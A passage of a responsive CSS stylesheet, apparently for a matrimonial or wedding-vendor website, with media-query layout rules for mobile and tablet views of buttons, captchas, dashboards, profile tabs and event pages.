	}
	#mg-6 .f-c2:after {
		content: '';
		height: 3px;
		width: 80%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-7 .f-c2:after {
		content: '';
		height: 3px;
		width: 65%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-8 .f-c2:after {
		content: '';
		height: 3px;
		width: 70%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	#mg-4 .f-c2:after {
		content: '';
		height: 3px;
		width: 80%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 14px;
	}
	ul.list-unstyled.quick-links li a {
		color:#313131 !important;
		line-height: 38px;
	}
	i.fas.fa-angle-right.f {
		color: #585858;
	}
	.logo-mobile {
		position: relative;
		right: 10px;
	}
	.copyright-mn1 {
		background-color: #e40955;
		height: 65px;
		float: left;
		width: 100%;
	}
	.f-bar {
		font-size: 12px !important;
		text-align: center;
		line-height: 17px;
		position: relative;
		top: 2px;
	}
	.mobile-reg-btn {
		background-color: #e40955;
		width: 100%;
		height: 60px;
		text-align: center;
		padding: 14px;
		text-transform: uppercase;
		position: relative;
		top: 0px;
		border-radius: 6px;
		webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
		box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	}
	.mobile-login-btn {
		background-color: #313131;
		width: 100%;
		height: 60px;
		text-align: center;
		padding: 14px;
		text-transform: uppercase;
		position: relative;
		top: 0px;
		border-radius: 6px;
		webkit-box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
		box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -4px 2px #00000024;
	}
	.footer-b-a a {
		font-size: 12px !important;
	}
	.line-dot ul li a {
		padding: 0px 0px !important;
		font-size: 16px !important;
		position: relative;
		left: 22px;
	}
	.line-dot ul li {
		position: relative;
		margin-left: -48px;
		text-align:left;
		padding: 6px 32px;
	}
	.line-dot ul {
		margin: 0px;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
		background-color: #00000085 !important;
	}
	.progress-wrap {
		bottom: 68px !important;
	}
	.menu-bg-new{
		height:auto;
		margin-top: 10px;
	}
	.mt-50 {
		margin-top: 14px !important;
	}
	.f-s {
		font-size:14px !important;
		text-transform: capitalize;
	}
	.modal-dialog-photo-crop {
		width: 97% !important;
	}
	.tools span {
		margin-left: 0px !important;
		width: 100%;
		margin-bottom: 0;
		margin-top: 10px;
		text-align: center;
	}
	.upload-wapper {
		width: 100%;
	}
	.post-s {
		width: 100%;
		height: 49px;
		text-align: center;
		position: relative;
		right: 0;
		top: 0;
		margin-bottom: 24px;
	}
	.add-box-cstm {
		width: 100% !important;
		margin-bottom: 20px;
	}
	.add-input {
		right: 0;
	}
	.ni-input2 {
		right: 0px !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.m-captcha-code {
		right: 0;
		margin-bottom: 16px;
		width: 100%;
	}
	.add-w-btn {
		width: 100% !important;
		margin-left:0px;
	}
	.add-w-btn2 {
		width: 100%;
		margin-left:0px;
	}
	.padding-lr{
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.cstm-ptn{
		position: relative;
		margin-bottom: 20px;
		margin-top: 20px;
	}
	.new-width{
		width:100% !important; 	
		display: inherit;
	}
	.cstm-textarea {
		width: 100%;
	}
	.a-95 {
		width: 100%;
	}
	p.Poppins-Medium.f-16.color-40.up-t1 {
		text-align: center;
	}
	.float-left-m{
		float:left !important;
	}
	.float-left-n{
		float:none !important;
	}
	.add-b-cstm {
		width: 100%;
	}
	.text-center-m{
		text-align:center!important;
	}
	ul.social-icons {
		margin-top: -24px!important;
		float:none!important;
		margin-right:0px!important;
		
	}
	.member-ship {
		position: relative;
		top: -7px!important;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.mega-border2 ::after {
		content: "";
		position: absolute;
		left: -6px;
		right: 0;
		background: #ececec;
		width: 103%;
		height: 1.6px;
		bottom: -10px;
	}
	.pagination-v1 > li > a, .pagination-v1 > li > span {
		font-size: 8px !important;
		margin-right: 0px !important;
	}
	.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
		background-color: #e40955;
		border-color: #e40955;
	}
	.blog-list-img1 {
		width: 100%;
		height: 100%;
	}
	.margin-zero{
		margin:0px !important;
	}
	.mr-0{
		margin:0px !important;
	}
	.contact-tab {
		/* margin: 73px 0px 0px 0px; */
		margin: 20px 0px 0px 0px;
	}
	.tab-content-margin-top{
	    margin-top: 20px;
	}
	.contact-tab-margin {
		margin: 0;
	}
	.mega-conatct-box-new {
		width: 100%;
		padding: 20px 0px;
	}
	.address-map-box {
		width: 90%;
		overflow:hidden;
	}
	.c-tab-t1 {
		padding: 10px;
	}
	.add-box-2 {
		padding-bottom: 20px !important;
	}
	.ab-t1 {
		position: relative;
		top: 0px;
	}
	.padding-zero{
		padding:0px !important;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.new-member-demo {
		
		margin-top: 10px !important;
	}
	.login-reg-main {
		height: auto;
		overflow: auto;
		background-position: bottom;
	}
	.reg-login-box {
		/*background: none;*/
		margin-top:90px;
		width: 100%;
	}
	.reg-box {
		width: 100%;
	}
	
	.md-radio {
		margin: 0px -20px 0px 16px !important;
	}
	.mtc-10 {
		margin-top: 10px;
	}
	.lable-cstm {
		padding: 16px 16px;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0px 0px 0px 0px;
	}
	.reg-footer {
		left: 0px;
		top: 7px;
		color: #FFF !important;
		font-size: 16px !important;
	}
	.reg-footer_r {
		left: 0px;
		top: 7px;
		color: #808080c7 !important;
		font-size: 16px !important;
	}
	.reg-footer span{
		color: #FFF !important;
		font-size: 16px !important;
	}
	.reg-footer_r span{
		font-size: 16px !important;
	}
	.main-box-mobile {
		width: 100%!important;
	}
	.add-input-mobile {
		float: left!important;
		width: 100%!important;
		position: relative!important;
		right: 0px!important;
		margin-top: 10px!important;
	}
	.m-captcha-code-2 {
		width: 100%!important;
	}
	.text-shadow-black {
		text-shadow: none!important;
		color: #fff!important;
		margin-bottom: 0px!important;
		margin-top: 26px!important;
		font-size: 22px!important;
		font-weight: 600!important;
	}
	.w-60-mobile{
		margin-top:10px;
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: 0;
	}
	.slider-new{
		
		left:0%!important;
	}
	.gen-m-top{
		margin-top:10px!important;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.confirmation-box {
		margin-top: 29em !important;
	}
	.table-for-mobile {
		border: 1px solid #e3e3e3;
		border-radius: 8px;
		padding: 20px 12px;
	}
	.info-bg-main {
		margin-top: 60px;
		background: none;
		box-shadow: none;
		padding-top: 0px;
		padding-bottom: 50px;
		border:none;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none !important;
	}
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		margin: 0px 0px 0px 0px;
		margin-top: 40px;
	}
	.info-tab ul .l1:after {
		background: none !important;
	}
	.info-tab ul .l2:after {
		background: none;
		right: 0;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		/*padding: 16px;*/
		padding: 16px 15px 16px 15px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
		margin-bottom: 30px;
	}
	.mtm-0{
		margin-top:0px !important; 
	}
	.mtm-20{
		margin-top:20px !important; 
	}
	.t1 {
		font-size: 10px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 20px;
		margin-bottom: 16px;
		width: 100%;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.faq-1 {
		padding-left: 23px!important;
	}
	.dash-mega {
		margin-left: 10%!important;
	}
	
	.border-right {
		width: 100%;
	}
	.col-5-main {
		width: 100%;
	}
	.placeholder-no-image {
		width: 100%;
		height: 100%;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	label.checkbox {
		font-size: 14px !important;
	}
	.modal-dialog-vendor {
		width: 94%!important;
		margin: 30px auto;
	}
	
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 30px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}	
	.ni-to {
		display: none;
	}
	.m-ali-top{
	    margin-top:20px;
	}
	.m-ali-top-2{
	    margin-top:90px;
	}
	.s-img-1 {
	    height: auto !important;
	}
	.lable-cstm-search {
		font-size: 16px!important;
		color: #e40955!important;
		background-color: transparent!important;
		position: absolute!important;
		top: 27px!important;
		margin-left: 7px!important;
	}
	.light {
		
		padding-top: 10px!important;
		
	}
	.p-search {
		font-size: 12px!important;
	}
	.p-search2 {
		
		font-size: 12px!important;
	}
	.p-search3 {
		
		font-size: 12px!important;
		font-family: 'Poppins-Regular', sans-serif !important;
	}
	.m-b {
		margin-bottom: 10px;
		box-shadow: -4px 0px 14px 1px rgba(206, 200, 200, 0.58)!important;
		border-radius: 7px;
	}
	.profile-card-btn {
		margin-top: 0px!important;
	}
	.right-hr {
		border-right: 0px!important;
	}
	
	/*dsbrd mobile*/
	.dshbrd-m-img-1 {
		height: 100%;
		width: 100%;
		border: 1px solid #e1e1e1;
		padding: 2px;
	}
	.dshbrd_25 {
		position: relative;
		left: 30px;
		top: 4px;
	}
	.dshbrd_img {
		width: 80px;
		height: 80px;
	}
	
	.pl-0{
		padding-left:0px !important;
	}
	.dshbrd_trash_icon {
		float: right;
		position: relative;
		top: 16px;
		left: 10px;
	}
	.imp{
	    margin-top: 6em !important;
	}
	.imp-matri {
		margin-top: 2em !important;
	}
	.das-content-2 {
		
		margin-bottom: 10px!important;
	}
	.pull-left-mobile{
		float:left !important;
	}
	.hide-bullets{
		margin-top: 14px;
	    padding-left: 15px !important;
	}
	#carousel-bounding-box{
		padding-right:34px !important;
	}
	#slider-2 .item img {
		height:auto!important;
	}
	/*end dhbrd mobile*/
	
	/*edit profile*/
	
	.edit_accordion_submit_btn {
		display: table;
		margin: auto;
		width: 50%;
		background-color: #e40955;
		border: transparent;
		outline: none;
		color: #FFF !important;
		height: 40px;
		border-radius: 6px;
		margin-top: 20px;
	}
	/*edit profile*/
	.mail-option .chk-all, .mail-option .btn-group {
        margin-left: 4px !important;
	}
	.search-input {
		padding: 0px 24px!important;
		width: 100%!important;
	}
	ul.inbox-pagination {
		float: right;
		margin-right: 26px!important;
	}
	.padding-mlr {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.exp-p p {
		margin: 6px 0px 5px;
		font-size: 12px !important;
	}
	.exp_int_pro_detail2 {
		text-align: center;
		width: 100%;
	}
	.exp_int_send_btn {
		width: 60%;
		display: table;
		margin: auto;
	}
	.search-r-hr {
		width: 96%;
	}
	.exp_int_img {
		height: auto;
		width: 100%;
		object-fit: cover;
	}
	.Prf_sidebar {
		position: relative;
		left: 16px;
	}
	div::-webkit-scrollbar-track {
		margin-top: 13px;
	}
	.n-padding{
		padding:0px !important;
	}
	.pad-lr15{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.float-none{
		float:none !important;
	}
	.left-zero-msg {
		margin-left: 0px!important;
		margin-top: 14px;
	}
	.new-id-s-photo {
		margin-top: 10px;
	}
	.new-photo-edit {
		left:0% !important;
	}
	.box-uplad-photo {
		margin-top:10px !important;
		width:100%!important;
		height:auto!important;
	}
	.placeholder-img {
		height:auto!important;
	}
	/* .m-b {
		
		box-shadow: none !important;
		border-radius: 0px!important;
		border-bottom: 3px solid #ccc!important;
	} */
	.no-data-f {
		width: 100%!important;
	    margin: 15px auto!important;
	}
	.design-process-content-like {
		
		width: 90%!important;
		margin-bottom:20px !important;
	}
	.like-p-l-0 {
		padding-right: 15px!important;
		padding-left: 15px!important;
	}
	.like-img {
		width: 100%!important;
		height: auto!important;
	}
	.f-10-m{
		font-size: 10px!important;
	}
	.f-10-m-2{
	    margin-top: 5px!important;
	}
	.upload_v_submit {
		display: table;
		margin: 20px auto;
	}
	.like-btn {
	    margin-left: 0px!important;
		width: 100%!important;
		margin-bottom: 10px!important;
	}
	.privacy_s_b1 {
		width: 100%;
		margin-bottom:20px;
	}
	.p_b1_in {
		width: 90%;
	}
	.pricavy_s_radio {
		float: left !important;
	}
	.current-plan-btn{
	    margin-top: 20px!important;
		float: left!important;
		width: 100%!important;
		margin-left:0px!important;
	}
	.design-process-content {
	    margin-bottom: 10px!important;
	}
	.current-plan-brd:after {
		border-right:0px !important;
	}
	.varify_mobile_content {
		width: 100%;
		
	}
	.modal-title{
	    text-align: center;
		
	}
	.new-selected {
		margin-top: 0px;
		float:none!important;
	}
	.search-new-modal-b {
	    margin-bottom: 9px!important;
	}
	.progress .progress-bar {
		background: #e40955;
	}
	.video-object {
		width: 100% !important;
		height: 183px;
		display: table;
		margin: auto;
		margin-bottom: 50px;
	}
	.exp_int_delete_btn {
		background-color: #e40955;
		border: transparent;
		width: 100%;
		height: 26px;
		border-radius: 6px;
		outline: none;
		margin-left: 12px;
		margin-top: 10px;
	}
	.checkbox_search {
		width: 100% !important;
	}
	.save-search-btn{
		margin-top:10px;
	}
	.inner-addon {
		position: relative;
		top: 4px;
		width: 72%;
		left: 87px;
	}
	md-radio label {
		font-size: 14px;
	}
	
	.error-t2 {
		max-width: 100%;
	}
	.error_page {
		/* margin-top: -15px; */
		margin: auto;
	}
	.error_page {
		/* margin-top: -15px; */
		margin: auto;
		width: 100%;
		height: 100%;
	}
	.error_box {
		margin-top: 90px !important;
		width: 96%;
	}
	.s-icon a {
		margin: 0px 6px 0px 0px;
	}
	.mega-box-new {
		padding-top: 10px;
	}
	.search-hr {
		width: 100%;
		/* position: absolute;
		top: 70px;*/
		left: 0;
		right: 0;
	}
	.captcha_11 {
		margin-bottom: 20px;
		padding-left: 0px !important;
		position: relative;
		right: 10px;
	}
	.curser_icon {
		position: absolute;
		left: -36px;
	}
	.progressbar-title.red .progressbar-value, .progressbar-title.red .progress {
		background: #ff649a !important;
		margin-bottom: 36px;
	}
	.dshbrd_per1 {
		width: 100%;
	}
	.dshbrd_per2 {
		padding-left: 35px;
	}
	.sidebar-nav .collapse li a {
		padding: 10px 13px;
	}
	.enquery_captcha{
		right:0px !important;
		margin-bottom:16px;
	}
	.mr-top-mb {
		margin-top: 20px !important;
	}
	.vendor-main {
		margin-bottom: 20px;
	}
	.dev-captcha-img {
		width: 100px;
		height: 40px;
	}
	.cptc_img{
		width: 100px;
		height: 40px;
	}
	.mbm-10{
		margin-bottom:10px !important;
	}
	.pr-15{
		padding-right:15px !important;
	}
	.mbm-20 {
		margin-bottom: 20px;
	}
	.ff_21 {
		width: 100% !important;
	}
	.upload_v_savechange {
		width: 100%;
	}
	.color-plan{
		color:#1ece10 !important;
	}
	.box-center-event {
		width: 90% !important;
		margin: auto !important;
	}
	.new-msg-success{
		/* margin-top:330px; */
		margin-top: 19px;
		margin-bottom:10px;
	}
}

@media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){
	ul.social-icons {
		position: relative;
		right: 31px;
	}
	label.checkbox {
		font-size: 12px !important;
	}
	.s-img-2 {
		width: 100%;
		height: 100% !important;
	}
	.color-31{
		color:#313131 !important;
	}
	.just-app {
		font-size: 30px !important;
	}
	.line-dot ul li a {
		padding: 0px 0px !important;
		font-size: 14px !important;
	}
	.img-lap-top {
		height: 250px;
	}
	.just-app-p {
		font-size: 12px !important;
	}
	p.app-b {
		font-size: 12px !important;
	}
	/* .mega-n3 {
		font-size: 28px !important;
	} */
	.mega-n4 {
		font-size: 28px;
	}
	h5.f-c2 {
		font-size: 14px;
	}
	ul.list-unstyled.quick-links li a {
		font-size: 10px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.ni-input2 {
		width: 100%;
	}
	.add-box-2 {
		padding: 0px;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	/*.fr-12{
		font-size:12px !important;
	}*/
	.lable-cstm {
		padding: 18px 8px;
		font-size: 12px !important;
	}
	
	.t1 {
		font-size: 9px !important;
	}
	.p-search2 {
		font-size: 10px!important;
	}
	.p-search {
		font-size: 10px!important;
	}
	.dshbrd_25 {
		font-size: 10px!important;
		margin-top: 7px;
	}
	
	.dshbrd_24 {
		font-size: 10px!important;
	}
	.dshbrd_img {
		width: 70px;
		height: 70px;
	}
	.dshbrd_btn {
		width: 107px !important;
	}
	.exp-p p {
		font-size: 11px !important;
	}
	.n-padding{
		padding:0px !important;
	}
	.pad-lr15{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.md-radio label {		
		padding: 0 24px;		
	}		
	.md-radio {		
		margin: 16px 0 0px 12px;		
	}
}
/* .navbar-brand > img {
    display: block;
    max-height: 50px;
    max-width: 468px;
} */
@media only screen and (min-device-width : 768px) and (max-device-width : 1023px) {
	#wrapper{
		width:100%;
	}
	#wrapper-id .container {
		width: 750px;
	}
	.topbar-menu {
		float: left;
	}
	.vendor-main-wedding {
		
		width:100%;
		
	}
	.navbar-brand > img{
		max-height: 50px;
		max-width: 210px;
		margin-top: 8px;
	}
	.find {
		width: 100%;
		left: 0;
	}
	.topbar-c1 {
		font-size: 10px !important;
	}
	.top-menu-a {
		font-size: 10px !important;
	}
	.mega-n-img {
		left: 0;
	}
	.example2 .navbar-brand>img {
		padding: 0px 0px;
		top: -10px;
	}
	.mega-n1 {
		font-size: 42px;
		margin-top: 100px;
	}
	.mega-n2 {
		font-size: 15px !important;
	}
	.custom-select-trigger {
		font-size: 12px !important;
	}
	.search-section {
		width: 84%;
		left: 26px;
	}
	ul.list-unstyled.quick-links li a {
		color: #313131 !important;
	}
	i.fas.fa-angle-right.f {
		color: #313131!important;
	}
	.f-c2 {
		color: #313131!important;
	}
	#mg-1 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-2 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-3 .f-c2:after {
		background: #e40955;
		left: 14px;
	}
	#mg-4 .f-c2:after {
		content: '';
		height: 3px;
		width: 38%;
		bottom: 0;
		position: absolute;
		background: #e40955;
		top: 40px;
		left: 0px;
	}
	.choose-us-section {
		margin-top: 70px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.post-s {
		width: 36%;
		height: 49px;
		text-align: center;
		position: relative;
		right: 0;
		top: -6px;
		margin-bottom: 25px;
		float: none !important;
	}
	.menu-bg-new {
		height:auto;
		margin-top:0px;
	}
	.add-box-cstm {
		width: 100% !important;
		margin-bottom: 20px;
	}
	.ni-input2 {
		right: 18px;
		width: 90px;
	}
	.m-captcha-code {
		right: 13px;
	}
	.blog-list-img1 {
		width: 100%;
		height: 197px;
	}
	.like-p-l-0 {
		padding-left: 51px !important;
	}
	.member-ship {
		position: relative;
		top: -7px!important;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.contact-tab {
		margin: 24px 0px 0px 0px;
	}
	.contact-tab-margin {
		margin: 0px 18%;
	}
	.tab.contact-tab-m {
		width: 100%;
	}
	.mega-conatct-box-new {
		width: 100%;
	}
	.address-map-box {
		width: 90%;
	}
	.padding-zero{
		padding:0px !important;
	}
	.margin-zero{
		padding:0px !important;
	}
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0;
	}
	.reg-login-box {
		margin-top: 50px;
	}
	.contact-tab-nav2 li {
		margin: 0px 0px 0px 0px;
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: 3px !important;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.text-center-sm{
		text-align:center !important;
	}
	/*tets*/
	
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		margin: 0px 0px 0px 0px;
		margin-top: 40px;
	}
	.info-tab ul .l1:after {
		background: none;
	}
	.info-tab ul .l2:after {
		background: none;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
		padding:0px;
		width:100%;
	}
	.info-tab .nav-tabs li.active a:before {
		background: none;
	}
	.info-tab .nav-tabs li a:before {
		background: none;
	}
	.info-tab .nav-tabs li a {
		margin: 0;
	}
	.info-tab .nav-tabs > li.active > a, info-tab .nav-tabs > li.active > a:hover, .info-tab .nav-tabs > li.active > a:focus {
		margin: 0px;
	}
	.info-main-box {
		padding: 16px;
		box-shadow: 0px 0px 11px -3px #00000052;
		height: auto;
		overflow: auto;
	}
	.t1 {
		font-size: 12px !important;
	}
	.trms-condition {
		position: relative;
		top: -4px;
	}
	.sidebar-btn {
		margin-top: 30px;
		margin-bottom: 30px;
		width: 300px;
		display: table;
		margin: 10px auto;
	}
	.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
		background-color: #e40955 !important;
		border-color: #e40955 !important;
	}
	.sidebar-btn:active:focus {
		width: 100% !important;
	}
	.sidebar-btn:focus {
		width: 100% !important;
	}
	.sidebar-btn:hover {
		width: 100% !important;
	}
	.wedding-map {
		color: #474747!important;
		font-size: 12px!important;
		margin-left: 5%!important;
	}
	.rupess-mega {
		font-size: 12px!important;
		margin-right: 4%!important;
		color: #474747!important;
		margin-top: 6px!important;
	}
	.wedding-vendor {
		margin: 10px auto!important;
	}
	.border-right {
		width: 100%;
	}
	.col-5-main {
		width: 100%;
	}
	.placeholder-no-image {
		width: 210px;
		height: 210px;
	}
	.border-right:after {
		background: none;
		width: auto
	}
	.up-t1 {
		text-align: center;
	}
	.m-active-c	{
		background-color: #e40955 !important;
		color: #FFFFFF !important;
		font-family: Poppins-Bold !important;
		border:transparent !important;	
	}
	.m-d-active-c	{
		background-color: transparent !important;
		color: #cccccc !important;
		font-family: Poppins-Regular !important;
		border:transparent !important;	
	}
	
	.ff-regular{
		font-family: Poppins-Regular !important;
	}
	.info-tab .nav-tabs .active-dot {
		border: transparent;
	}
	.info-tab .nav-tabs .active-dot a:before {
		background: none;
	}
	.info-bg-main {
		margin-top: 0;
		background: none;
		box-shadow: none;
		border: none;
	}
	
	
	
	.w-sm-100{
		width:100% !important;
	}	
	.parf_hr:after {
		background: none;
		left: 0;
	}
	.part-pref-box {
		margin-top: 80px;
	}
	.part-pref1 {
		padding-top: 0px;
	}
	.bg-Untitled_1 {
		position: relative;
		right: 12px;
	}
	.part-pref2 {
		padding-top: 0px;
	}
	.parf_hr:after {
		background: none;
		left: 0;
	}	
	.ni-to {
		display: none;
	}
	
	.dshbrd-m-img-1 {
		margin: auto;
		width: 100%;
		height: auto;
	}
	.s-card-1{
		width: 50%;
		margin: auto;
	}
	.pro-hidden {
		margin-top: 30px;
	}
	.dshbrd_btn {
		margin-bottom: 8px !important;
	}
	.s-img-1 {
		border-left: 5px solid #f13c20;
		height: auto !important;
		width: 100%;
	}
	.right-hr {
	    border-right: 0 !important;
	}
	.mt-40-pro{
		margin-top: 40px !important;
	}
	.mega-c1 {
		margin: 0 auto!important;
	}
	.vendor-main {
		margin-top:20px !important;
	}
	.modal-dialog-vendor {
		width: 95% !important;
		margin: 30px auto;
	}
	.new-width-plan {
		width: 100%!important;
	}	
	.edit_accordion_submit_btn {
		display: table;
		margin: auto;
		width: 50%;
		background-color: #e40955;
		border: transparent;
		outline: none;
		color: #FFF !important;
		height: 40px;
		border-radius: 6px;
		margin-top: 20px;
	}
	.exp_int_send_btn {
		width: 100%;
		font-size: 12px !important;
	}
	.exp_int_img {
		height: 200px;
		width: 100%;
	}
	.error-t2 {		
		max-width: 100%;		
	}		
	.error_page {		
		/* margin-top: -15px; */		
		margin: auto;		
	}
	.copyright-mn1 {
		background-color: #e40955;
		height: 65px;
		float: left;
		width: 100%;
	}
	.f-bar {
		text-align: center;
		position: relative;
		top: 9px;
	}
}

@media only screen and (min-device-width : 1024px) and (max-device-width : 1223px) {
	#wrapper{
		width:100%;
	}
	/* #wrapper-id .container {
		width: 970px;
	} */
	.topbar-menu {
		float: left;
	}
	.find {
		width: 100%;
		left: 0;
	}
	.f-c2 {
		font-size: 16px !important;
	}
	#mg-1 .f-c2:after {
		width: 100%;
		left: 0;
	}
	.f-c {
		font-size: 13px!important;
	}
	#p1 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p2 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p3 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p4 .f-c:after {
		width: 50%;
		left: 52px;
	}
	#p5 .f-c:after {
		width: 50%;
		left: 52px;
	}
	.mega-n-app2 {
		right: 0;
	}
	.border-img {
		width: 613px;
		top: 100px;
	}
	.border-inner-img {
		margin: 0 auto;
		position: relative;
		top: 113px;
		z-index: 9;
		width: 365px;
		height: 197px;
		left: 36px;
	}
	.weding-vendor{
		display:none;	
	}
	.c1-img {
		top: 100px;
	}
	.img-bottom {
		bottom: -78px;
		right:-40px;
	}
	.img-lap-top {
		left: 0;
		width: 664px;
		height: 577px;
	}
	.mega-n-btn2 {
		margin-top: 37px;
		height: 50px;
		width: 193px;
	}
	.list-unstyled.quick-links li a {
		font-size: 12px !important;
	}
	.row-cstm {
		margin-right: 0px !important;
		margin-left: 0px !important;
	}
	.step-number {
		right: 0;
	}
	.d-none-tab{
		display:none !important;
	}
	.menu-bg-new {
		height: 100px;
		margin-top: 18px;
		
	}
	.f-s {
		font-size: 20px;
		
	}
	.mr-top-26 {
		margin-top: 37px;
	}
	.m-add-2 {
		margin-top: -28px;
	}
	.blog-list-img1 {
		width: 100%;
		height: 170px;
	}
	.profile-s {
		width: 70px;
		height: 70px;
		position: relative;
		top: 17px;
	}
	.mb-20-m{
		margin-bottom:20px!important;
	}
	.mb-10-m{
		margin-bottom:10px!important;
	}
	.mt30-mobile{
		margin-top:30px !important;
	}
	.pricingTable .amount {
		font-size: 31px !important;
		font-weight: 700 !important;
	}
	.pricingTable .icon { left: 51% !important;
		top: 95px !important;   
	}
	.contact-tab {
		margin: 24px 0px 0px 0px;
	}
	
	.e-1 {
		margin-bottom: 20px;
	}
	.margin-zero{
		padding:0px !important;
	}
	.events-img1 {
		width: 100%;
		height: 100%;
	}
	.bg-color-padding {
		background-color: transparent !important;
		padding: 0;
	}
	.reg-login-box {
		margin-top: 50px;
	}
	.contact-tab-nav2 li {
		margin: 0px 49px 0px 0px;
	}
	.e-detail-box {
		width: 100%;
		padding: 14px;
		margin-bottom: 20px;
	}
	.events-inr-div {
		padding: 14px 0px 30px 0px;
	}
	.event-img {
		width: 100%;
		height: auto;
	}
	.ni-input2 {
		width: 80px;
		right: 23px;
	}
	.check-shape a{
		font-size: 16px !important;
	}
	.pr-pro-0{
		padding-right: 0px !important;
	}
	.check-shape a {
		font-size: 13px !important;
	}
	.info-bg-main {
		margin-top: 0;
		background: none;
	}
	.row-box {
		margin-right: -15px !important;
		margin-left: -15px !important;
	}
	.info-tab .nav-tabs {
		display: table;
		margin: auto;
	}
	.reg-sidebar {
		padding-top: 0;
	}
	.info-tab ul .l1:after {
		background: none;
	}
	.info-tab ul .l2:after {
		background: none;
	}
	.info-tab ul .l3:after {
		background: none;
	}
	.info-tab ul .l4:after {
		background: none;
	}
	.info-tab ul .l5:after {
		background: none;
	}
	.info-tab .nav-tabs > li {
		margin-left: 0;
		background: #FFF;
		margin-bottom: 10px;
		color: #c5c5c5;
		border: 1px solid #c5c5c5;
		border-radius: 8px;
		padding:0px;
		width:100%;
	}
